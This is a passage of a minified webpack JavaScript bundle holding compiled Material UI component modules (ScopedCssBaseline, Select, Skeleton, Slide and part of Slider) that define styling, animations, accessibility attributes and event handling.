n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(57859)),c=n(r(24075)),f=r(77166),d=r(52687),p=r(57437);let b=["className","component","enableColorScheme"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"]},d.getScopedCssBaselineUtilityClass,t)},g=(0,c.default)("div",{name:"MuiScopedCssBaseline",slot:"Root",overridesResolver:(e,t)=>t.root})(({theme:e,ownerState:t})=>{let r={};return t.enableColorScheme&&e.colorSchemes&&Object.entries(e.colorSchemes).forEach(([t,n])=>{var o;r[`&${e.getColorSchemeSelector(t).replace(/\s*&/,"")}`]={colorScheme:null==(o=n.palette)?void 0:o.mode}}),(0,a.default)({},(0,f.html)(e,t.enableColorScheme),(0,f.body)(e),{"& *, & *::before, & *::after":{boxSizing:"inherit"},"& strong, & b":{fontWeight:e.typography.fontWeightBold}},r)}),m=l.forwardRef(function(e,t){let r=(0,s.default)({props:e,name:"MuiScopedCssBaseline"}),{className:n,component:l="div"}=r,u=(0,o.default)(r,b),c=(0,a.default)({},r,{component:l}),f=v(c);return(0,p.jsx)(g,(0,a.default)({as:l,className:(0,i.default)(f.root,n),ref:t,ownerState:c},u))});t.default=m},35231:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={scopedCssBaselineClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"scopedCssBaselineClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(65067)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(52687));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},52687:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getScopedCssBaselineUtilityClass=function(e){return(0,a.default)("MuiScopedCssBaseline",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiScopedCssBaseline",["root"]);t.default=l},50587:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=w(r(2265));n(r(74275));var i=n(r(86759)),u=r(62969),s=n(r(61615)),c=n(r(67877)),f=n(r(15740)),d=n(r(65825)),p=n(r(90950)),b=n(r(29218)),y=n(r(28008)),v=n(r(44424)),g=n(r(57859)),m=n(r(83252)),h=w(r(24075)),O=r(57437);let j=["autoWidth","children","classes","className","defaultOpen","displayEmpty","IconComponent","id","input","inputProps","label","labelId","MenuProps","multiple","native","onClose","onOpen","open","renderValue","SelectDisplayProps","variant"];function P(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(P=function(e){return e?r:t})(e)}function w(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=P(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let M=e=>{let{classes:t}=e;return t},x={name:"MuiSelect",overridesResolver:(e,t)=>t.root,shouldForwardProp:e=>(0,h.rootShouldForwardProp)(e)&&"variant"!==e,slot:"Root"},k=(0,h.default)(p.default,x)(""),_=(0,h.default)(v.default,x)(""),C=(0,h.default)(y.default,x)(""),S=l.forwardRef(function(e,t){let r=(0,g.default)({name:"MuiSelect",props:e}),{autoWidth:n=!1,children:p,classes:y={},className:v,defaultOpen:h=!1,displayEmpty:P=!1,IconComponent:w=d.default,id:x,input:S,inputProps:R,label:W,labelId:$,MenuProps:E,multiple:T=!1,native:D=!1,onClose:I,onOpen:A,open:L,renderValue:N,SelectDisplayProps:B,variant:Z="outlined"}=r,z=(0,a.default)(r,j),F=D?b.default:s.default,U=(0,f.default)(),V=(0,c.default)({props:r,muiFormControl:U,states:["variant","error"]}),H=V.variant||Z,G=(0,o.default)({},r,{variant:H,classes:y}),q=M(G),K=S||({standard:(0,O.jsx)(k,{ownerState:G}),outlined:(0,O.jsx)(_,{label:W,ownerState:G}),filled:(0,O.jsx)(C,{ownerState:G})})[H],X=(0,m.default)(t,K.ref);return(0,O.jsx)(l.Fragment,{children:l.cloneElement(K,(0,o.default)({inputComponent:F,inputProps:(0,o.default)({children:p,error:V.error,IconComponent:w,variant:H,type:void 0,multiple:T},D?{id:x}:{autoWidth:n,defaultOpen:h,displayEmpty:P,labelId:$,MenuProps:E,onClose:I,onOpen:A,open:L,renderValue:N,SelectDisplayProps:(0,o.default)({id:x},B)},R,{classes:R?(0,u.deepmerge)(q,R.classes):q},S?S.props.inputProps:{})},T&&D&&"outlined"===H?{notched:!0}:{},{ref:X,className:(0,i.default)(K.props.className,v)},!S&&{variant:H},z))})});S.muiName="Select",t.default=S},61615:function(e,t,r){"use strict";var n,o=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(r(10712)),l=o(r(69726)),i=r(62969),u=w(r(2265));r(9176),o(r(74275));var s=o(r(86759)),c=r(53102),f=o(r(90700)),d=o(r(39411)),p=o(r(13713)),b=r(29218),y=r(73389),v=w(r(24075)),g=o(r(83252)),m=o(r(39229)),h=w(r(57416)),O=r(57437);let j=["aria-describedby","aria-label","autoFocus","autoWidth","children","className","defaultOpen","defaultValue","disabled","displayEmpty","error","IconComponent","inputRef","labelId","MenuProps","multiple","name","onBlur","onChange","onClose","onFocus","onOpen","open","readOnly","renderValue","SelectDisplayProps","tabIndex","type","value","variant"];function P(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(P=function(e){return e?r:t})(e)}function w(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=P(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let M=(0,v.default)("div",{name:"MuiSelect",slot:"Select",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[{[`&.${h.default.select}`]:t.select},{[`&.${h.default.select}`]:t[r.variant]},{[`&.${h.default.error}`]:t.error},{[`&.${h.default.multiple}`]:t.multiple}]}})(b.nativeSelectSelectStyles,{[`&.${h.default.select}`]:{height:"auto",minHeight:"1.4375em",textOverflow:"ellipsis",whiteSpace:"nowrap",overflow:"hidden"}}),x=(0,v.default)("svg",{name:"MuiSelect",slot:"Icon",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.icon,r.variant&&t[`icon${(0,d.default)(r.variant)}`],r.open&&t.iconOpen]}})(b.nativeSelectIconStyles),k=(0,v.default)("input",{shouldForwardProp:e=>(0,v.slotShouldForwardProp)(e)&&"classes"!==e,name:"MuiSelect",slot:"NativeInput",overridesResolver:(e,t)=>t.nativeInput})({bottom:0,left:0,position:"absolute",opacity:0,pointerEvents:"none",width:"100%",boxSizing:"border-box"});function _(e,t){return"object"==typeof t&&null!==t?e===t:String(e)===String(t)}let C=e=>{let{classes:t,variant:r,disabled:n,multiple:o,open:a,error:l}=e,i={select:["select",r,n&&"disabled",o&&"multiple",l&&"error"],icon:["icon",`icon${(0,d.default)(r)}`,a&&"iconOpen",n&&"disabled"],nativeInput:["nativeInput"]};return(0,c.unstable_composeClasses)(i,h.getSelectUtilityClasses,t)},S=u.forwardRef(function(e,t){var r;let o,c;let{"aria-describedby":d,"aria-label":b,autoFocus:v,autoWidth:h,children:P,className:w,defaultOpen:S,defaultValue:R,disabled:W,displayEmpty:$,error:E=!1,IconComponent:T,inputRef:D,labelId:I,MenuProps:A={},multiple:L,name:N,onBlur:B,onChange:Z,onClose:z,onFocus:F,onOpen:U,open:V,readOnly:H,renderValue:G,SelectDisplayProps:q={},tabIndex:K,value:X,variant:Y="standard"}=e,J=(0,l.default)(e,j),[Q,ee]=(0,m.default)({controlled:X,default:R,name:"Select"}),[et,er]=(0,m.default)({controlled:V,default:S,name:"Select"}),en=u.useRef(null),eo=u.useRef(null),[ea,el]=u.useState(null),{current:ei}=u.useRef(null!=V),[eu,es]=u.useState(),ec=(0,g.default)(t,D),ef=u.useCallback(e=>{eo.current=e,e&&el(e)},[]),ed=null==ea?void 0:ea.parentNode;u.useImperativeHandle(ec,()=>({focus:()=>{eo.current.focus()},node:en.current,value:Q}),[Q]),u.useEffect(()=>{S&&et&&ea&&!ei&&(es(h?null:ed.clientWidth),eo.current.focus())},[ea,h]),u.useEffect(()=>{v&&eo.current.focus()},[v]),u.useEffect(()=>{if(!I)return;let e=(0,f.default)(eo.current).getElementById(I);if(e){let t=()=>{getSelection().isCollapsed&&eo.current.focus()};return e.addEventListener("click",t),()=>{e.removeEventListener("click",t)}}},[I]);let ep=(e,t)=>{e?U&&U(t):z&&z(t),ei||(es(h?null:ed.clientWidth),er(e))},eb=u.Children.toArray(P),ey=e=>t=>{let r;if(t.currentTarget.hasAttribute("tabindex")){if(L){r=Array.isArray(Q)?Q.slice():[];let t=Q.indexOf(e.props.value);-1===t?r.push(e.props.value):r.splice(t,1)}else r=e.props.value;if(e.props.onClick&&e.props.onClick(t),Q!==r&&(ee(r),Z)){let n=t.nativeEvent||t,o=new n.constructor(n.type,n);Object.defineProperty(o,"target",{writable:!0,value:{value:r,name:N}}),Z(o,e)}L||ep(!1,t)}},ev=null!==ea&&et;delete J["aria-invalid"];let eg=[],em=!1;((0,y.isFilled)({value:Q})||$)&&(G?o=G(Q):em=!0);let eh=eb.map(e=>{let t;if(!u.isValidElement(e))return null;if(L){if(!Array.isArray(Q))throw Error((0,i.formatMuiErrorMessage)(2));(t=Q.some(t=>_(t,e.props.value)))&&em&&eg.push(e.props.children)}else(t=_(Q,e.props.value))&&em&&(c=e.props.children);return u.cloneElement(e,{"aria-selected":t?"true":"false",onClick:ey(e),onKeyUp:t=>{" "===t.key&&t.preventDefault(),e.props.onKeyUp&&e.props.onKeyUp(t)},role:"option",selected:t,value:void 0,"data-value":e.props.value})});em&&(o=L?0===eg.length?null:eg.reduce((e,t,r)=>(e.push(t),r<eg.length-1&&e.push(", "),e),[]):c);let eO=eu;!h&&ei&&ea&&(eO=ed.clientWidth);let ej=q.id||(N?`mui-component-select-${N}`:void 0),eP=(0,a.default)({},e,{variant:Y,value:Q,open:ev,error:E}),ew=C(eP);return(0,O.jsxs)(u.Fragment,{children:[(0,O.jsx)(M,(0,a.default)({ref:ef,tabIndex:void 0!==K?K:W?null:0,role:"button","aria-disabled":W?"true":void 0,"aria-expanded":ev?"true":"false","aria-haspopup":"listbox","aria-label":b,"aria-labelledby":[I,ej].filter(Boolean).join(" ")||void 0,"aria-describedby":d,onKeyDown:e=>{H||-1===[" ","ArrowUp","ArrowDown","Enter"].indexOf(e.key)||(e.preventDefault(),ep(!0,e))},onMouseDown:W||H?null:e=>{0===e.button&&(e.preventDefault(),eo.current.focus(),ep(!0,e))},onBlur:e=>{!ev&&B&&(Object.defineProperty(e,"target",{writable:!0,value:{value:Q,name:N}}),B(e))},onFocus:F},q,{ownerState:eP,className:(0,s.default)(q.className,ew.select,w),id:ej,children:null!=(r=o)&&("string"!=typeof r||r.trim())?o:n||(n=(0,O.jsx)("span",{className:"notranslate",children:"​"}))})),(0,O.jsx)(k,(0,a.default)({"aria-invalid":E,value:Array.isArray(Q)?Q.join(","):Q,name:N,ref:en,"aria-hidden":!0,onChange:e=>{let t=eb.find(t=>t.props.value===e.target.value);void 0!==t&&(ee(t.props.value),Z&&Z(e,t))},tabIndex:-1,disabled:W,className:ew.nativeInput,autoFocus:v,ownerState:eP},J)),(0,O.jsx)(x,{as:T,className:ew.icon,ownerState:eP}),(0,O.jsx)(p.default,(0,a.default)({id:`menu-${N||""}`,anchorEl:ed,open:ev,onClose:e=>{ep(!1,e)},anchorOrigin:{vertical:"bottom",horizontal:"center"},transformOrigin:{vertical:"top",horizontal:"center"}},A,{MenuListProps:(0,a.default)({"aria-labelledby":I,role:"listbox",disableListWrap:!0},A.MenuListProps),PaperProps:(0,a.default)({},A.PaperProps,{style:(0,a.default)({minWidth:eO},null!=A.PaperProps?A.PaperProps.style:null)}),children:eh}))]})});t.default=S},9265:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={selectClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"selectClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(50587)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(57416));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},57416:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getSelectUtilityClasses=function(e){return(0,a.default)("MuiSelect",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiSelect",["select","multiple","filled","outlined","standard","disabled","focused","icon","iconOpen","iconFilled","iconOutlined","iconStandard","nativeInput","error"]);t.default=l},54049:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265)),i=n(r(86759));n(r(74275));var u=r(56341),s=r(53102),c=r(50251),f=n(r(24075)),d=n(r(57859)),p=r(28691),b=r(57437);let y=["animation","className","component","height","style","variant","width"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}let g=e=>{let{classes:t,variant:r,animation:n,hasChildren:o,width:a,height:l}=e;return(0,s.unstable_composeClasses)({root:["root",r,n,o&&"withChildren",o&&!a&&"fitContent",o&&!l&&"heightAuto"]},p.getSkeletonUtilityClass,t)},m=(0,u.keyframes)`
  0% {
    opacity: 1;
  }

  50% {
    opacity: 0.4;
  }

  100% {
    opacity: 1;
  }
`,h=(0,u.keyframes)`
  0% {
    transform: translateX(-100%);
  }

  50% {
    /* +0.5s of delay between each loop */
    transform: translateX(100%);
  }

  100% {
    transform: translateX(100%);
  }
`,O=(0,f.default)("span",{name:"MuiSkeleton",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.variant],!1!==r.animation&&t[r.animation],r.hasChildren&&t.withChildren,r.hasChildren&&!r.width&&t.fitContent,r.hasChildren&&!r.height&&t.heightAuto]}})(({theme:e,ownerState:t})=>{let r=(0,c.unstable_getUnit)(e.shape.borderRadius)||"px",n=(0,c.unstable_toUnitless)(e.shape.borderRadius);return(0,a.default)({display:"block",backgroundColor:e.vars?e.vars.palette.Skeleton.bg:(0,c.alpha)(e.palette.text.primary,"light"===e.palette.mode?.11:.13),height:"1.2em"},"text"===t.variant&&{marginTop:0,marginBottom:0,height:"auto",transformOrigin:"0 55%",transform:"scale(1, 0.60)",borderRadius:`${n}${r}/${Math.round(n/.6*10)/10}${r}`,"&:empty:before":{content:'"\\00a0"'}},"circular"===t.variant&&{borderRadius:"50%"},"rounded"===t.variant&&{borderRadius:(e.vars||e).shape.borderRadius},t.hasChildren&&{"& > *":{visibility:"hidden"}},t.hasChildren&&!t.width&&{maxWidth:"fit-content"},t.hasChildren&&!t.height&&{height:"auto"})},({ownerState:e})=>"pulse"===e.animation&&(0,u.css)`
      animation: ${m} 1.5s ease-in-out 0.5s infinite;
    `,({ownerState:e,theme:t})=>"wave"===e.animation&&(0,u.css)`
      position: relative;
      overflow: hidden;

      /* Fix bug in Safari https://bugs.webkit.org/show_bug.cgi?id=68196 */
      -webkit-mask-image: -webkit-radial-gradient(white, black);

      &::after {
        animation: ${h} 1.6s linear 0.5s infinite;
        background: linear-gradient(
          90deg,
          transparent,
          ${(t.vars||t).palette.action.hover},
          transparent
        );
        content: '';
        position: absolute;
        transform: translateX(-100%); /* Avoid flash during server-side hydration */
        bottom: 0;
        left: 0;
        right: 0;
        top: 0;
      }
    `),j=l.forwardRef(function(e,t){let r=(0,d.default)({props:e,name:"MuiSkeleton"}),{animation:n="pulse",className:l,component:u="span",height:s,style:c,variant:f="text",width:p}=r,v=(0,o.default)(r,y),m=(0,a.default)({},r,{animation:n,component:u,variant:f,hasChildren:!!v.children}),h=g(m);return(0,b.jsx)(O,(0,a.default)({as:u,ref:t,className:(0,i.default)(h.root,l),ownerState:m},v,{style:(0,a.default)({width:p,height:s},c)}))});t.default=j},52109:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={skeletonClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"skeletonClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(54049)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(28691));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},28691:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getSkeletonUtilityClass=function(e){return(0,a.default)("MuiSkeleton",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiSkeleton",["root","text","rectangular","rounded","circular","pulse","wave","withChildren","fitContent","heightAuto"]);t.default=l},49987:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.setTranslateValue=v;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=r(12563);r(62969);var u=n(r(85394)),s=n(r(83252)),c=n(r(98963)),f=r(85623),d=r(11171),p=r(57437);let b=["addEndListener","appear","children","container","direction","easing","in","onEnter","onEntered","onEntering","onExit","onExited","onExiting","style","timeout","TransitionComponent"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}function v(e,t,r){let n="function"==typeof r?r():r,o=function(e,t,r){let n;let o=t.getBoundingClientRect(),a=r&&r.getBoundingClientRect(),l=(0,d.ownerWindow)(t);if(t.fakeTransform)n=t.fakeTransform;else{let e=l.getComputedStyle(t);n=e.getPropertyValue("-webkit-transform")||e.getPropertyValue("transform")}let i=0,u=0;if(n&&"none"!==n&&"string"==typeof n){let e=n.split("(")[1].split(")")[0].split(",");i=parseInt(e[4],10),u=parseInt(e[5],10)}return"left"===e?a?`translateX(${a.right+i-o.left}px)`:`translateX(${l.innerWidth+i-o.left}px)`:"right"===e?a?`translateX(-${o.right-a.left-i}px)`:`translateX(-${o.left+o.width-i}px)`:"up"===e?a?`translateY(${a.bottom+u-o.top}px)`:`translateY(${l.innerHeight+u-o.top}px)`:a?`translateY(-${o.top-a.top+o.height-u}px)`:`translateY(-${o.top+o.height-u}px)`}(e,t,n);o&&(t.style.webkitTransform=o,t.style.transform=o)}let g=l.forwardRef(function(e,t){let r=(0,c.default)(),n={enter:r.transitions.easing.easeOut,exit:r.transitions.easing.sharp},y={enter:r.transitions.duration.enteringScreen,exit:r.transitions.duration.leavingScreen},{addEndListener:g,appear:m=!0,children:h,container:O,direction:j="down",easing:P=n,in:w,onEnter:M,onEntered:x,onEntering:k,onExit:_,onExited:C,onExiting:S,style:R,timeout:W=y,TransitionComponent:$=i.Transition}=e,E=(0,a.default)(e,b),T=l.useRef(null),D=(0,s.default)(h.ref,T,t),I=e=>t=>{e&&(void 0===t?e(T.current):e(T.current,t))},A=I((e,t)=>{v(j,e,O),(0,f.reflow)(e),M&&M(e,t)}),L=I((e,t)=>{let n=(0,f.getTransitionProps)({timeout:W,style:R,easing:P},{mode:"enter"});e.style.webkitTransition=r.transitions.create("-webkit-transform",(0,o.default)({},n)),e.style.transition=r.transitions.create("transform",(0,o.default)({},n)),e.style.webkitTransform="none",e.style.transform="none",k&&k(e,t)}),N=I(x),B=I(S),Z=I(e=>{let t=(0,f.getTransitionProps)({timeout:W,style:R,easing:P},{mode:"exit"});e.style.webkitTransition=r.transitions.create("-webkit-transform",t),e.style.transition=r.transitions.create("transform",t),v(j,e,O),_&&_(e)}),z=I(e=>{e.style.webkitTransition="",e.style.transition="",C&&C(e)}),F=l.useCallback(()=>{T.current&&v(j,T.current,O)},[j,O]);return l.useEffect(()=>{if(w||"down"===j||"right"===j)return;let e=(0,u.default)(()=>{T.current&&v(j,T.current,O)}),t=(0,d.ownerWindow)(T.current);return t.addEventListener("resize",e),()=>{e.clear(),t.removeEventListener("resize",e)}},[j,w,O]),l.useEffect(()=>{w||F()},[w,F]),(0,p.jsx)($,(0,o.default)({nodeRef:T,onEnter:A,onEntered:N,onEntering:L,onExit:Z,onExited:z,onExiting:B,addEndListener:e=>{g&&g(T.current,e)},appear:m,in:w,timeout:W},E,{children:(e,t)=>l.cloneElement(h,(0,o.default)({ref:D,style:(0,o.default)({visibility:"exited"!==e||w?void 0:"hidden"},R,h.props.style)},t))}))});t.default=g},23155:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}});var o=n(r(49987))},50409:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.SliderValueLabel=t.SliderTrack=t.SliderThumb=t.SliderRoot=t.SliderRail=t.SliderMarkLabel=t.SliderMark=void 0;var o=n(r(69726)),a=n(r(10712)),l=j(r(2265));n(r(74275));var i=n(r(86759));r(62969);var u=r(47856),s=r(5919),c=r(56341),f=n(r(57859)),d=j(r(24075)),p=n(r(98963)),b=n(r(42168)),y=n(r(39411)),v=n(r(47734)),g=j(r(60639)),m=r(57437);let h=["aria-label","aria-valuetext","aria-labelledby","component","components","componentsProps","color","classes","className","disableSwap","disabled","getAriaLabel","getAriaValueText","marks","max","min","name","onChange","onChangeCommitted","orientation","size","step","scale","slotProps","slots","tabIndex","track","value","valueLabelDisplay","valueLabelFormat"];function O(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(O=function(e){return e?r:t})(e)}function j(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=O(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}function P(e){return e}let w=(0,d.default)("span",{name:"MuiSlider",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[`color${(0,y.default)(r.color)}`],"medium"!==r.size&&t[`size${(0,y.default)(r.size)}`],r.marked&&t.marked,"vertical"===r.orientation&&t.vertical,"inverted"===r.track&&t.trackInverted,!1===r.track&&t.trackFalse]}})(({theme:e,ownerState:t})=>(0,a.default)({borderRadius:12,boxSizing:"content-box",display:"inline-block",position:"relative",cursor:"pointer",touchAction:"none",color:(e.vars||e).palette[t.color].main,WebkitTapHighlightColor:"transparent"},"horizontal"===t.orientation&&(0,a.default)({height:4,width:"100%",padding:"13px 0","@media (pointer: coarse)":{padding:"20px 0"}},"small"===t.size&&{height:2},t.marked&&{marginBottom:20}),"vertical"===t.orientation&&(0,a.default)({height:"100%",width:4,padding:"0 13px","@media (pointer: coarse)":{padding:"0 20px"}},"small"===t.size&&{width:2},t.marked&&{marginRight:44}),{"@media print":{colorAdjust:"exact"},[`&.${g.default.disabled}`]:{pointerEvents:"none",cursor:"default",color:(e.vars||e).palette.grey[400]},[`&.${g.default.dragging}`]:{[`& .${g.default.thumb}, & .${g.default.track}`]:{transition:"none"}}}));t.SliderRoot=w;let M=(0,d.default)("span",{name:"MuiSlider",slot:"Rail",overridesResolver:(e,t)=>t.rail})(({ownerState:e})=>(0,a.default)({display:"block",position:"absolute",borderRadius:"inherit",backgroundColor:"currentColor",opacity:.38},"horizontal"===e.orientation&&{width:"100%",height:"inherit",top:"50%",transform:"translateY(-50%)"},"vertical"===e.orientation&&{height:"100%",width:"inherit",left:"50%",transform:"translateX(-50%)"},"inverted"===e.track&&{opacity:1}));t.SliderRail=M;let x=(0,d.default)("span",{name:"MuiSlider",slot:"Track",overridesResolver:(e,t)=>t.track})(({theme:e,ownerState:t})=>{let r="light"===e.palette.mode?(0,c.lighten)(e.palette[t.color].main,.62):(0,c.darken)(e.palette[t.color].main,.5);return(0,a.default)({display:"block",position:"absolute",borderRadius:"inherit",border:"1px solid currentColor",backgroundColor:"currentColor",transition:e.transitions.create(["left","width","bottom","height"],{duration:e.transitions.duration.shortest})},"small"===t.size&&{border:"none"},"horizontal"===t.orientation&&{height:"inherit",top:"50%",transform:"translateY(-50%)"},"vertical"===t.orientation&&{width:"inherit",left:"50%",transform:"translateX(-50%)"},!1===t.track&&{display:"none"},"inverted"===t.track&&{backgroundColor:e.vars?e.vars.palette.Slider[`${t.color}Track`]:r,borderColor:e.vars?e.vars.palette.Slider[`${t.color}Track`]:r})});t.SliderTrack=x;let k=(0,d.default)("span",{name:"MuiSlider",slot:"Thumb",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.thumb,t[`thumbColor${(0,y.default)(r.color)}`],"medium"!==r.size&&t[`thumbSize${(0,y.default)(r.size)}`]]}})(({theme:e,ownerState:t})=>(0,a.default)({position:"absolute",width:20,height:20,boxSizing:"border-box",borderRadius:"50%",outline:0,backgroundColor:"currentColor",display:"flex",alignItems:"center",justifyContent:"center",transition:e.transitions.create(["box-shadow","left","bottom"],{duration:e.transitions.duration.shortest})},"small"===t.size&&{width:12,height:12},"horizontal"===t.orientation&&{top:"50%",transform:"translate(-50%, -50%)"},"vertical"===t.orientation&&{left:"50%",transform:"translate(-50%, 50%)"},{"&:before":(0,a.default)({position:"absolute",content:'""',borderRadius:"inherit",width:"100%",height:"100%",boxShadow:(e.vars||e).shadows[2]},"small"===t.size&&{boxShadow:"none"}),"&::after":{position:"absolute",content:'""',borderRadius:"50%",width:42,height:42,top:"50%",left:"50%",transform:"translate(-50%, -50%)"},[`&:hover, &.${g.default.focusVisible}`]:{boxShadow:`0px 0px 0px 8px ${e.vars?`rgba(${e.vars.palette[t.color].mainChannel} / 0.16)`:(0,c.alpha)(e.palette[t.color].main,.16)}`,"@media (hover: 